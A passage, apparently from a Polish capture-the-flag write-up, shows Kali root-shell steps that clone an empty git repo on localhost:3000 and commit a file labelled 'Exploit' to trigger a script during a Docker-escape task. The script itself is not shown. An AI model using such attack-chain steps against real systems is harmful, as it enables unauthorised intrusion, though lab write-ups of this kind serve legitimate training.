 Teraz trzeba sie polaczyc z naszym repo a skrypt sie uruchomi (w zadaniu ogolnie wyskakujemy z dokera i tutaj mamy ruch
przekierowany do naszej maszyny na localhost:3000)
┌──(root㉿kali)-[~]
└─# git clone http://localhost:3000/rambo/jeden
Cloning into 'jeden'...
warning: You appear to have cloned an empty repository.
┌──(root㉿kali)-[~]
└─# cd jeden
┌──(root㉿kali)-[~/jeden]
└─# echo "Here I am" >> "README.md"
┌──(root㉿kali)-[~/jeden]
└─# git add *
┌──(root㉿kali)-[~/jeden]
└─# git commit -m "Exploit"
[master (root-commit) c01c0bb] Exploit